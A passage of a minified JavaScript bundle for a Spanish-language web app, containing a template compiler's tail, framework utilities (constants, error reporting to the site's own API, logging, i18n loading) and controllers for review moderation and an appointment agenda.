h&&(d.args=this.source.generateArray(c)),this.trackIds&&(d.ids=this.source.generateArray(g)),this.stringParams&&(d.types=this.source.generateArray(f),d.contexts=this.source.generateArray(e)),this.options.data&&(d.data="data"),this.useBlockParams&&(d.blockParams="blockParams"),d},setupHelperArgs:function(a,b,c,d){var e=this.setupParams(a,b,c);return e=this.objectLiteral(e),d?(this.useRegister("options"),c.push("options"),["options=",e]):c?(c.push(e),""):e}},function(){for(var a="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),b=e.RESERVED_WORDS={},c=0,d=a.length;d>c;c++)b[a[c]]=!0}(),e.isValidJavaScriptVariableName=function(a){return!e.RESERVED_WORDS[a]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(a)},b["default"]=e,a.exports=b["default"]},function(a,b,c){"use strict";function d(a,b,c){if(f.isArray(a)){for(var d=[],e=0,g=a.length;g>e;e++)d.push(b.wrap(a[e],c));return d}return"boolean"==typeof a||"number"==typeof a?a+"":a}function e(a){this.srcFile=a,this.source=[]}b.__esModule=!0;var f=c(5),g=void 0;try{}catch(h){}g||(g=function(a,b,c,d){this.src="",d&&this.add(d)},g.prototype={add:function(a){f.isArray(a)&&(a=a.join("")),this.src+=a},prepend:function(a){f.isArray(a)&&(a=a.join("")),this.src=a+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),e.prototype={isEmpty:function(){return!this.source.length},prepend:function(a,b){this.source.unshift(this.wrap(a,b))},push:function(a,b){this.source.push(this.wrap(a,b))},merge:function(){var a=this.empty();return this.each(function(b){a.add(["  ",b,"\n"])}),a},each:function(a){for(var b=0,c=this.source.length;c>b;b++)a(this.source[b])},empty:function(){var a=this.currentLocation||{start:{}};return new g(a.start.line,a.start.column,this.srcFile)},wrap:function(a){var b=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return a instanceof g?a:(a=d(a,this,b),new g(b.start.line,b.start.column,this.srcFile,a))},functionCall:function(a,b,c){return c=this.generateList(c),this.wrap([a,b?"."+b+"(":"(",c,")"])},quotedString:function(a){return'"'+(a+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(a){var b=[];for(var c in a)if(a.hasOwnProperty(c)){var e=d(a[c],this);"undefined"!==e&&b.push([this.quotedString(c),":",e])}var f=this.generateList(b);return f.prepend("{"),f.add("}"),f},generateList:function(a){for(var b=this.empty(),c=0,e=a.length;e>c;c++)c&&b.add(","),b.add(d(a[c],this));return b},generateArray:function(a){var b=this.generateList(a);return b.prepend("["),b.add("]"),b}},b["default"]=e,a.exports=b["default"]}])}); starting = true;var exports = {};function require(args) {return exports;} var ProjectCfg = (function () {function ProjectCfg() {}return ProjectCfg;}());exports.ProjectCfg = ProjectCfg; exports.Constants = {LS_LAST_URL: 'last-url',LS_LOGIN: 'login',LS_FRONT_VERSION: 'front-version',LS_DT: 'dt',LS_USE_DT: 'udt',LS_TKN: 'token',LS_TKN_OLD: 'LS_TKN',LS_FLG_SESSION: 'flg-session',LS_FLG_SESSION_OLD_1: 'LS_FLG_SESSION',LS_FLG_SESSION_OLD_2: 'flgsn',LS_PROFILE: 'profile',LS_IS_APP: 'is-app',LS_LANG: 'lang',LS_MENU: 'menu',LS_CURRENCY: 'currency',LS_USER_LEVEL: 'user-level',LS_USER_LEVEL_V2: 1948249679,LS_MENU_VERSION: 'menu-version',LS_NAME: 'name',LS_VERIFIED: 'verified',LS_GENDER: 'gender',CONTAINER_ID_1: 'containerControlled',CONTAINER_ID_2: 'container-controlled',LS_GEO_OLD: 'LS_SEARCH_BY_ZONE_PARAMS',LS_GEO: 'geo'}; var _02_Constants_1 = require("com.ivos.ts.commons.cfg/_02_Constants");var _01_ProjectCfg_1 = require("com.ivos.ts.commons.cfg/_01_ProjectCfg");window.onerror = function (msg, url, lineNo, columnNo, error) {var errorDTO = {};if (msg != null && msg != 'Script error.') {errorDTO['actions'] = window['actions'];errorDTO['msg'] = msg;errorDTO['location.href'] = location.href;errorDTO['url'] = url;errorDTO['lineNo'] = lineNo;errorDTO['columnNo'] = columnNo;if (error) {errorDTO['error'] = error;if (error.stack) {errorDTO['error.stack'] = error.stack.split('\n');}}errorDTO['navigator.appName'] = navigator.appName;errorDTO['ernavigator.appCodeNamerors'] = navigator.appCodeName;errorDTO['navigator.appVersion'] = navigator.appVersion;errorDTO['navigator.userAgent'] = navigator.userAgent;errorDTO['navigator.platform'] = navigator.platform;errorDTO['lib.version'] = _01_ProjectCfg_1.ProjectCfg.libVersion;try {errorDTO['localStorage.login'] = localStorage.getItem(_02_Constants_1.Constants.LS_LOGIN);errorDTO['localStorage.frontVersion'] = localStorage.getItem(_02_Constants_1.Constants.LS_FRONT_VERSION);errorDTO['localStorage.dt'] = localStorage.getItem(_02_Constants_1.Constants.LS_DT);}catch (error2) {alert('Tu navegador no es compatible con el sitio te recomendamos usar Chrome');}try {var errorJSON = JSON.stringify(errorDTO);if (errorJSON.indexOf('main.min.js') !== -1&& errorJSON.indexOf('registerMyClickListener') === -1&& errorJSON.indexOf('extension:') === -1&& errorJSON.indexOf('Googlebot') === -1) {var url_1 = window.location.protocol;if (window.location.protocol == 'https:') {url_1 += '//api.';url_1 += location.host.replace('www.', '');url_1 += '/monitor/web-error.json';}else {alert('An error ocurred');console.info(errorDTO);url_1 += '//sandbox.';url_1 += location.host.replace('dev.', '');url_1 += '/api/monitor/web-error.json';}var requestError = new XMLHttpRequest();requestError.open('POST', url_1, true);requestError.setRequestHeader("Content-Type", "application/json;charset=utf-8");requestError.onreadystatechange = function () { };requestError.send(errorJSON);}}catch (error) {alert('Tu navegador no es compatible con el sitio te recomendamos usar Chrome');}}return false;}; var LogLevel;(function (LogLevel) {LogLevel[LogLevel["TRACE"] = 0] = "TRACE";LogLevel[LogLevel["DEBUG"] = 1] = "DEBUG";LogLevel[LogLevel["INFO"] = 2] = "INFO";LogLevel[LogLevel["WARN"] = 3] = "WARN";LogLevel[LogLevel["ERROR"] = 4] = "ERROR";LogLevel[LogLevel["FATAL"] = 5] = "FATAL";LogLevel[LogLevel["OFF"] = 6] = "OFF";})(LogLevel || (exports.LogLevel = LogLevel = {})); exports.AppContext = {projectComp: null,hostCfg: null,}; var ivos_js_1 = require("ivos-js");ivos_js_1.ProjectCfg.resourcesVersion = '12';ivos_js_1.ProjectCfg.libVersion = '12';ivos_js_1.ProjectCfg.langs = ['es-mx'];ivos_js_1.ProjectCfg.defaultLang = 'es-mx'; var _01_ProjectCfg_1 = require("../com.ivos.ts.commons.cfg/_01_ProjectCfg");if (!(_01_ProjectCfg_1.ProjectCfg.resourcesVersion)) {alert('ProjectCfgDto.resourcesVersion is missing');}else if (!(_01_ProjectCfg_1.ProjectCfg.libVersion)) {alert('ProjectCfgDto.libVersion is missing');}else if (!(_01_ProjectCfg_1.ProjectCfg.langs) || !(_01_ProjectCfg_1.ProjectCfg.langs.length)) {alert('ProjectCfgDto.langs is missing');}else if (!(_01_ProjectCfg_1.ProjectCfg.defaultLang)) {alert('ProjectCfgDto.defaultLang is missing');}var TaskDto0 = (function () {function TaskDto0(tasks, onComplete) {this.tasks = tasks;this.onComplete = onComplete;this.counter = 0;}TaskDto0.prototype.increment = function () {return ++this.counter;};return TaskDto0;}());exports.TaskDto0 = TaskDto0;var Entries0 = (function () {function Entries0() {this.list0 = [];}Entries0.prototype.get = function (k) {return this.list0[k];};Entries0.prototype.put = function (key, taskDto) {this.list0[key] = taskDto;};Entries0.prototype.remove = function (keys) {var _this = this;keys.forEach(function (k) { return _this.list0[k] = null; });};return Entries0;}());exports.Entries0 = Entries0;var LoaderListener = (function () {function LoaderListener() {this.entries = new Entries0();}LoaderListener.prototype.subscribe = function (tasks, onComplete) {var _this = this;var dto = new TaskDto0(tasks, onComplete);tasks.forEach(function (k) { return _this.entries.put(k, dto); });console.debug("".concat(new Date().toISOString(), " Subscribed for [").concat(tasks, "]"));};LoaderListener.prototype.notify = function (task) {console.debug("".concat(new Date().toISOString(), " Notification for [").concat(task, "]"));var taskDto = this.entries.get(task);if (taskDto) {var expected = taskDto.tasks.length;if (taskDto.increment() == expected && !taskDto.completed) {taskDto.completed = true;this.entries.remove(taskDto.tasks);console.debug("".concat(new Date().toISOString(), " Tasks completed [").concat(taskDto.tasks, "]"));taskDto.onComplete();}}};return LoaderListener;}());exports.LoaderListener = LoaderListener; var _01_ProjectCfg_1 = require("../com.ivos.ts.commons.cfg/_01_ProjectCfg");var _07_LoaderListener_1 = require("./_07_LoaderListener");var UIComposer_1 = require("./UIComposer");exports.loaderListener = new _07_LoaderListener_1.LoaderListener();exports.loaderListener.subscribe(['full-js', 'i18n'], function () {new UIComposer_1.UIComposer().initializeAndCompose();});var loadI18n = function () {var lang = localStorage.getItem('LS_LANG');if (lang == null || lang == '') {var userLang_1 = navigator.language;if (userLang_1 != null) {userLang_1 = userLang_1.replace('_', '-').toLowerCase();if (_01_ProjectCfg_1.ProjectCfg.langs.indexOf(userLang_1) != -1) {lang = userLang_1;console.log("Using navigator locale ".concat(lang));}else {var auxLangs = _01_ProjectCfg_1.ProjectCfg.langs.filter(function (ln) { return ln.substring(0, 2) == userLang_1.substring(0, 2); });if (auxLangs.length > 0) {lang = auxLangs[0];console.log("Navigator laguage not available [".concat(userLang_1, "] Using short locale ").concat(lang));}else {lang = _01_ProjectCfg_1.ProjectCfg.defaultLang;console.log("Navigator laguage not available [".concat(userLang_1, "] Using default locale ").concat(lang));}}}else {lang = _01_ProjectCfg_1.ProjectCfg.defaultLang;console.log("No navigator laguage. Using default locale ".concat(lang));}localStorage.setItem('lang', lang);}var langJs = "/i18n/labels-".concat(lang, ".js?v=").concat(_01_ProjectCfg_1.ProjectCfg.resourcesVersion);var langJsScriptElement = document.createElement('script');langJsScriptElement.setAttribute('type', 'text/javascript');langJsScriptElement.setAttribute('src', langJs);langJsScriptElement.setAttribute('async', '');document.getElementsByTagName('head')[0].append(langJsScriptElement);};if (!window['isTest']) {loadI18n();}loadI18n = null; var _04_LogLevel_1 = require("com.ivos.ts.commons.cfg/_04_LogLevel");var _05_AppContext_1 = require("com.ivos.ts.commons.cfg/_05_AppContext");var UtilsZ_1 = require("./UtilsZ");var Logger = (function () {function Logger(loggerName) {this.loggerName = loggerName;if (loggerName.length > 9) {this.loggerName = loggerName;}else {var clazzAux = loggerName + "            ";this.loggerName = clazzAux.substring(0, 10);}}Logger.prototype.isEnabled = function (level) {var logLevel = _04_LogLevel_1.LogLevel[level];return this.isEnabled2(logLevel);};Logger.prototype.isEnabled2 = function (level) {var isEnabled = false;var curLevel = _05_AppContext_1.AppContext.hostCfg ? _05_AppContext_1.AppContext.hostCfg.logLevel : _04_LogLevel_1.LogLevel.DEBUG;isEnabled = level >= curLevel;return isEnabled;};;Logger.prototype.isDebugEnabled = function () {return this.isEnabled2(_04_LogLevel_1.LogLevel.DEBUG);};;Logger.prototype.isInfEnabled = function () {return this.isEnabled2(_04_LogLevel_1.LogLevel.INFO);};;Logger.prototype.fatal2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.FATAL)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.error("[FATAL] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.error2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.ERROR)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.error("[ERROR] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.warn2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.WARN)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.warn("[WARN ] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.info2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.INFO)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.info("[INFO ] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.debug2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.DEBUG)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.debug("[DEBUG] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.trace2 = function (str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.TRACE)) {var msgAux = UtilsZ_1.Utils.str.format(str, p1, p2, p3, p4, p5, p6, p7, p8, p9, p10);console.trace("[TRACE] ".concat(this.dateToString(new Date()), " [").concat(this.loggerName, "] ").concat(msgAux));}};Logger.prototype.fatal = function (str) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.FATAL)) {console.error("[FATAL] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + str);}};;Logger.prototype.error = function (param) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.ERROR)) {if ((typeof param) === 'string') {console.error("[ERROR] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + param);}else if (param != null) {console.error("[ERROR] " + this.dateToString(new Date()) + " [" + this.loggerName + "] ", param);}else {console.error("[ERROR] " + this.dateToString(new Date()) + " [" + this.loggerName + "] error null");}}};;Logger.prototype.warn = function (str) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.WARN)) {console.warn("[WARN ] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + str);}};;Logger.prototype.info = function (str) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.INFO)) {console.info("[INFO ] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + str);}};;Logger.prototype.debug = function (str) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.DEBUG)) {console.debug("[DEBUG] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + str);}};;Logger.prototype.trace = function (str) {if (this.isEnabled2(_04_LogLevel_1.LogLevel.DEBUG)) {console.trace("[TRACE] " + this.dateToString(new Date()) + " [" + this.loggerName + "] " + str);}};;Logger.prototype.dateToString = function (date) {return date.getFullYear() + "-" + (date.getMonth() + 1) + "-" + date.getDate() + " " + date.getHours() + ":" + date.getMinutes() + ":" + date.getSeconds() + "." + date.getMilliseconds();};;return Logger;}());exports.Logger = Logger; var Mono_1 = require("com.ivos.ts.commons.mono/Mono");var BaseController = (function () {function BaseController() {}BaseController.prototype.requireSession = function () {return false;};BaseController.prototype.afterCompose = function (dto) {};BaseController.prototype.afterCompose2 = function (dto) {return Mono_1.Mono.empty();};;BaseController.prototype.finallyCompose = function () {return Mono_1.Mono.empty();};return BaseController;}());exports.BaseController = BaseController; var ivos_js_1 = require("ivos-js");var AddScriptImpl = (function () {function AddScriptImpl() {this.getAdditionalScripts = function () {return "";};}return AddScriptImpl;}());exports.AddScriptImpl = AddScriptImpl;ivos_js_1.ProjectCfg.additionaScript = new AddScriptImpl();  var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var HLReviewContentUtils_1 = require("com.project.comps/HLReviewContentUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var ivos_js_2 = require("ivos-js");var AdminExperiencesController = (function (_super) {__extends(AdminExperiencesController, _super);function AdminExperiencesController() {var _this = _super.call(this) || this;_this.LOGGER = new ivos_js_2.Logger(_this.constructor.name);_this.finallyCompose = function () {return ivos_js_2.Mono.fromAction(function () {ivos_js_1.Utils.ui.onClick('btn-search', function () { return _this.searchExperiences(); });_this.showPaginatedContent({ idEntry: null, idUser: null, idEntryReview: null, checked: false, active: false, excludeReplies: true, page: 1 });});};_this.searchExperiences = function () {return ivos_js_1.Utils.ui.getFormData('form-admin-exp').map(function (dto) {return _this.showPaginatedContent(dto);}).ignore();};_this.searchItems = function (req, page) {return ProjectActions_1.ProjectActions.hlModeratorReviews.getAll(ivos_js_1.Mutable.of(req).apply(function (it) { return it.page = page; }).get()).map(function (it) {return ivos_js_1.Mutable.of(it).apply(function (r) {return r.records = r.records.map(function (item) {return ivos_js_1.Mutable.of(item).putKey('id', item.idEntryReview).putKey('approved', item.checked && item.active).putKey('ago', ivos_js_1.Utils.date.getAgoText(new Date(item.insertDate))).apply(function (i) { return i.review = HLReviewContentUtils_1.HLReviewContentUtils.normalizeReview(i.review, false); }).get();});}).get();});};_this.setApproveFlag = function (id, flag) {return ivos_js_2.Mono.if(flag).whenTrue(function () { return ivos_js_1.FwkActions.moderatorEntriesReviews.approve(id); }).whenFalse(function () { return ivos_js_1.FwkActions.moderatorEntriesReviews.disapprove(id); });};return _this;}AdminExperiencesController.prototype.getViewsToPreLoad = function () {return null;};;AdminExperiencesController.prototype.getDataSupplier = function () {return null;};AdminExperiencesController.prototype.mapBeforeComposeView = function (dto) {return dto;};AdminExperiencesController.prototype.showPaginatedContent = function (req) {var _this = this;ivos_js_1.PaginatedContentComposer.ofSearcher({name: 'experiences-list',pageSizeDefault: 15,searcherByPage: function (page, pageSize) { return _this.searchItems(req, page); }}).setPaginatorElements(8).setPageSizeOptions([]).hidePaginatorDetail(true).setOnChangeComposer(function (items) { return _this.initButtons(items); }).render('experiences-list', document.getElementById('hbs-experiences').innerHTML);};AdminExperiencesController.prototype.initButtons = function (items) {var _this = this;ivos_js_1.Utils.ui.scrollTo('form-admin-exp');items.forEach(function (item) {var id = item.idEntryReview;if (item.code && !item.question) {ivos_js_1.Utils.ui.onClick("btn-to-question-".concat(id), function () { return ivos_js_1.FwkActions.moderatorEntriesReviews.changeToQuestion(id).ignore(); });}if (item.checked) {ivos_js_1.Utils.ui.onClick("btn-check-".concat(id), function () { return ivos_js_1.FwkActions.moderatorEntriesReviews.unchecked(id).ignore(); });}ivos_js_1.Utils.ui.onClick("btn-calc-er-".concat(id), function () { return ivos_js_1.FwkActions.moderatorEntries.calcRating(item.entryId).ignore(); });ivos_js_1.Utils.ui.onClick("btn-calc-ur-".concat(id), function () { return ivos_js_1.FwkActions.moderatorUsers.calcRating2(item.clId).ignore(); });ivos_js_1.Utils.ui.initButtonBool("btn-anon-".concat(id), 'Rem anon', 'Set anon', function (flag) { return ivos_js_1.FwkActions.moderatorEntriesReviews.patchAnonymousFlag(id, flag); });ivos_js_1.Utils.ui.initButtonBool("btn-approve-".concat(id), 'Disaprove', 'Approve', function (flag) { return _this.setApproveFlag(id, flag); });});};return AdminExperiencesController;}(ivos_js_1.BaseController)); var __extends = (this && this.__extends) || (function () {var extendStatics = function (d, b) {extendStatics = Object.setPrototypeOf ||({ __proto__: [] } instanceof Array && function (d, b) { d.__proto__ = b; }) ||function (d, b) { for (var p in b) if (Object.prototype.hasOwnProperty.call(b, p)) d[p] = b[p]; };return extendStatics(d, b);};return function (d, b) {if (typeof b !== "function" && b !== null)throw new TypeError("Class extends value " + String(b) + " is not a constructor or null");extendStatics(d, b);function __() { this.constructor = d; }d.prototype = b === null ? Object.create(b) : (__.prototype = b.prototype, new __());};})();var Paths_1 = require("com.project.cfg/Paths");var KokoClientUtils_1 = require("com.project.comps/KokoClientUtils");var ProjectActions_1 = require("com.project.generated/ProjectActions");var ivos_js_1 = require("ivos-js");var AgendaController = (function (_super) {__extends(AgendaController, _super);function AgendaController() {var _this_1 = _super.call(this) || this;_this_1.LOGGER = new ivos_js_1.Logger(_this_1.constructor.name);_this_1._this = _this_1;_this_1.currentDateSearch = ivos_js_1.LocalDate.now();_this_1.LS_APP_EG_COUNTER = 'app-eg-counter';_this_1.LS_GUIDE_COUNTER = 'guide-counter';_this_1.showAppExamples = false;_this_1.afterCompose2 = function (dto) {return _this_1.initGuide().thenDo(function () { return _this_1.initShowAppointmentExamplesFlag(); }).thenDo(function () { return _this_1.initForm(); }).thenDefer(function () { return _this_1.searchApps(); });};_this_1.initGuide = function () {return ivos_js_1.Mono.if(_this_1.showGuide()).whenTrue(function () {return ivos_js_1.HBS.loadViewInElement('guide/koko-search', { showBtnHide: true }, 'cont-guide').thenDo(function () {return ivos_js_1.Utils.ui.onClickDo('btn-hide-guide', function () {document.getElementById('cont-guide').remove();ivos_js_1.Utils.stg.setLocalItem(_this_1.LS_GUIDE_COUNTER, '10');});});}).whenFalseDoNothing();};_this_1.searchNextDay = function () {return ivos_js_1.Mono.fromAction(function () { return ivos_js_1.Utils.ui.getInput('in-date').value = _this_1.currentDateSearch.plusDays(1).toString(); }).thenDefer(function () { return _this_1.searchApps(); });};_this_1.searchToday = function () {return ivos_js_1.Mono.fromAction(function () { return ivos_js_1.Utils.ui.getInput('in-date').value = ivos_js_1.LocalDate.now().toString(); }).thenDefer(function () { return _this_1.searchApps(); });};_this_1.searchApps = function () {return ivos_js_1.Utils.ui.getFormData('form-apps').map(function (dto) { return ivos_js_1.LocalDate.parse(dto.date); }).peek(function (date) { return _this_1.currentDateSearch = date; }).flatMap(function (date) {return ProjectActions_1.ProjectActions.kAppointments.getDay(date.toStartOfTheDay().toString());}).peek(function (apps) {return _this_1.fillAuxData(apps);}).flatMap(function (apps) {return ivos_js_1.HBS.renderInternalHbs('hbs-apps', { app: _this_1.getAppRows(apps) }, 'cont-apps').thenDo(function () { return _this_1.initButtons(apps); });});};_this_1.checkOut = function (app) {return ProjectActions_1.ProjectActions.kAppointments.checkOut(app.id).doOnSuccess(function () {ivos_js_1.Utils.ui.hide("btn-checkout-".concat(app.id));ivos_js_1.Utils.ui.show("btn-rate-".concat(app.id));ivos_js_1.Utils.ui.show("btn-report-".concat(app.id));}).ignore();};_this_1.checkIn = function (app) {return ivos_js_1.Mono.if(app.confirmed).whenTrueDoNothing().whenFalse(function () { return _this_1.confirm(app); }).thenDefer(function () { return ProjectActions_1.ProjectActions.kAppointments.checkIn(app.id); }).doOnSuccess(function () {ivos_js_1.Utils.ui.hide("btn-checkin-".concat(app.id));ivos_js_1.Utils.ui.hide("btn-cancel-".concat(app.id));ivos_js_1.Utils.ui.show("btn-checkout-".concat(app.id));}).ignore();};_this_1.confirm = function (app) {return ProjectActions_1.ProjectActions.kAppointments.confirm(app.id).doOnSuccess(function () {app.confirmed = true;ivos_js_1.Utils.ui.hide("btn-confirm-".concat(app.id));}).ignore();};_this_1.updateHotelSuite = function (app, dto) {return ProjectActions_1.ProjectActions.kAppointments.patchHoteSuite(app.id, dto.hotel, dto.suite).doOnSuccess(function () {if (dto.suite) {ivos_js_1.Utils.ui.show('cont-suite');}app.hotel = dto.hotel;app.suite = dto.suite;document.getElementById("label-suite-".concat(app.id)).innerText = dto.suite;document.getElementById("label-hotel-".concat(app.id)).innerText = dto.hotel;});};_this_1.getDummyApp = function () {return ivos_js_1.Objects.of({id: -1,clientName: 'Ejemplo cita terminada',clientPhone: '+56 12 0001 001',clientTwitter: '@usuario_de_x',clientUserKey: 'temp',clientVotes: 3,clientRating: 2.6,hotel: '',suite: '',duration: 60,confirmed: false,dateTime: ivos_js_1.OffsetDateTime.now().minusHours(2).withMinute(0).withSecond(0).toString(),checkIn: null,checkOut: null,estimatedCheckOut: null});};_this_1.fillAuxData = function (apps) {if (_this_1.showAppExamples && _this_1.currentDateSearch.equals(ivos_js_1.LocalDate.now())) {var app1 = _this_1.getDummyApp();var app2 = _this_1.getDummyApp();app2.id = -2;app2.clientName = 'Ejemplo cita agendada';app2.clientPhone = '+56 12 0001 002';app2.clientVotes = 4;app2.clientRating = 2.4;app2.dateTime = ivos_js_1.OffsetDateTime.now().plusHours(1).withMinute(0).withSecond(0).toString();apps.push(app1);apps.push(app2);}ivos_js_1.Mutator.forList(apps).apply(function (i) { return i.clientName = ivos_js_1.StringUtils.isBlank(i.clientName) ? 'Desconocido' : i.clientName; }).putKey('durationHrs', function (app) { return (app.duration / 60).toFixed(1); }).putKey('whatsappLink', function (app) { return _this_1.getWhatsappLink(app.clientPhone); }).putKey('showCheckIn', function (app) { return !app.checkIn && _this_1.getShowCheckInFlag(ivos_js_1.OffsetDateTime.parse(app.dateTime), app.duration); }).putKey('showCheckOut', function (app) { return app.checkIn && !app.checkOut; }).putKey('showConfirm', function (app) { return !app.confirmed && ivos_js_1.OffsetDateTime.now().isBefore(ivos_js_1.OffsetDateTime.parse(app.dateTime)); }).putKey('showSetHotel', function (app) { return !app.checkIn && ivos_js_1.OffsetDateTime.now().isBefore(ivos_js_1.OffsetDateTime.parse(app.dateTime).plusMinutes(20)); }).putKey('showCancel', function (app) { return !app.checkIn && ivos_js_1.OffsetDateTime.now().isBefore(ivos_js_1.OffsetDateTime.parse(app.dateTime).plusMinutes(20)); }).putKey('showRate', function (app) { return app.checkOut || ivos_js_1.OffsetDateTime.now().isAfter(ivos_js_1.OffsetDateTime.parse(app.dateTime).plusMinutes(app.duration)); }).putKey('clientIcon', function (app) { return _this_1.getCliIcon(app.clientRating); }).putKey('isDummy', function (app) { return app.id < 1; });};_this_1.getAppRowDtos = function (appByH) {return appByH.map(function (app) {return ivos_js_1.Objects.of({hour: ivos_js_1.OffsetDateTime.parse(app.dateTime).getAmPmTime(),app: app});});};return _this_1;}AgendaController.prototype.getViewsToPreLoad = function () {return [];};;AgendaController.prototype.getDataSupplier = function () {return null;};AgendaController.prototype.mapBeforeComposeView = function (dto) {return dto;};;AgendaController.prototype.initForm = function () {var _this_1 = this;ivos_js_1.Utils.ui.getInput('in-date').value = this.currentDateSearch.toString();ivos_js_1.Utils.ui.onClick('btn-search', function () { return _this_1.searchApps(); });ivos_js_1.Utils.ui.onClick('btn-today', function () { return _this_1.searchToday(); });ivos_js_1.Utils.ui.onClick('btn-next-day', function () { return _this_1.searchNextDay(); });};AgendaController.prototype.initButtons = function (apps) {var _this_1 = this;this.showHideTodayButton();apps.forEach(function (app) { return _this_1.initButtonsForApp(app); });};AgendaController.prototype.onClickDoEvalEg = function (id, btnId, action) {this.onClickEvalEg(id, btnId, function () { return ivos_js_1.Mono.fromAction(function () { return action(); }); });};AgendaController.prototype.onClickEvalEg = function (id, btnId, action) {ivos_js_1.Utils.ui.onClick(btnId, function () {return ivos_js_1.Mono.if(id < 1).whenTrueDo(function () { return ivos_js_1.Notifier.showToast(Labels.Koko.Agenda.APP_EG); }).whenFalse(function () { return action(); });});};AgendaController.prototype.initButtonsForApp = function (app) {var _this_1 = this;if (document.getElementById("btn-wa-".concat(app.id)) && app.id < 1) {document.getElementById("btn-wa-".concat(app.id)).removeAttribute('href');ivos_js_1.Utils.ui.onClickDo("btn-wa-".concat(app.id), function () { return ivos_js_1.Notifier.showToast(Labels.Koko.Agenda.APP_EG); });}if (document.getElementById("btn-tw-".concat(app.id)) && app.id < 1) {document.getElementById("btn-tw-".concat(app.id)).removeAttribute('href');ivos_js_1.Utils.ui.onClickDo("btn-tw-".concat(app.id), function () { return ivos_js_1.Notifier.showToast(Labels.Koko.Agenda.APP_EG); });}if (document.getElementById("btn-checkout-".concat(app.id))) {this.onClickEvalEg(app.id, "btn-checkout-".concat(app.id), function () { return _this_1.checkOut(app); });}if (document.getElementById("btn-checkin-".concat(app.id))) {this.onClickEvalEg(app.id, "btn-checkin-".concat(app.id), function () { return _this_1.checkIn(app); });}if (document.getElementById("btn-confirm-".concat(app.id))) {this.onClickEvalEg(app.id, "btn-confirm-".concat(app.id), function () { return _this_1.confirm(app); });}if (document.getElementById("btn-cancel-".concat(app.id))) {this.onClickEvalEg(app.id, "btn-cancel-".concat(app.id), function () { return ProjectActions_1.ProjectActions.kAppointments.cancel(app.id).doOnSuccess(function () { return document.getElementById("cont-app-".concat(app.id)).innerHTML = ''; }).ignore(); });}if (document.getElementById("btn-rate-".concat(app.id))) {var hash_1 = app.clientPhone ? ivos_js_1.StringUtils.replaceAll(app.clientPhone, ' ', '%20') : app.clientTwitter;this.onClickDoEvalEg(app.id, "btn-rate-".concat(app.id), function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_RATE, hash_1); });this.onClickDoEvalEg(app.id, "btn-report-".concat(app.id), function () { return location.href = ivos_js_1.Utils.app.getLink(Paths_1.Paths.KOKO_REPORT, hash_1); });}if (document.getElementById("btn-set-hotel-".concat(app.id))) {this.onClickDoEvalEg(app.id, "btn-set-hotel-".concat(app.id), function () { return _this_1.showUpdateHotelSuiteForm(app); });}if (document.getElementById("btn-see-revs-".concat(app.id))) {this.onClickDoEvalEg(app.id, "btn-see-revs-".concat(app.id), function () { return location.href = KokoClientUtils_1.KokoClientUtils.getReviewsLink(app.clientUserKey); });}};AgendaController.prototype.showUpdateHotelSuiteForm = function (app) {var _this_1 = 